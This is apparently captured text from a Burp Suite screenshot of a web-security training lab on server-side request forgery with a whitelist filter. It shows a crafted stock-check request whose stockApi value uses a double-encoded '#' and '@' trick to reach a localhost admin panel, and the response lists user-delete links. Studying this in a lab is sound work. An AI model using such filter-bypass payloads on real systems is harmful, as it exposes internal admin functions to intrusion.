 Request
Pretty Raw \n Actions
Select extension...
1 POST /product/stock HTTP/1.1
2 Host: 0afa0046039a9f9380be3532004800b4.web-security-academy.net
3 Connection: close
4 Content-Length: 64
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: https://0afa0046039a9f9380be3532004800b4.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0afa0046039a9f9380be3532004800b4.web-security-academy.net/product?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: es-419,es;q=0.9
15 Cookie: session=YBsjYwdcNRe9cY6LjqQDANvuzAcOo6Xo
16
17 stockApi=http://localhost%2523@stock.weliketoshop.net:8080/admin
Response
Pretty Raw Render \n Actions
Select extension...
Web Secu
Academy
SSRF with
whitelist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete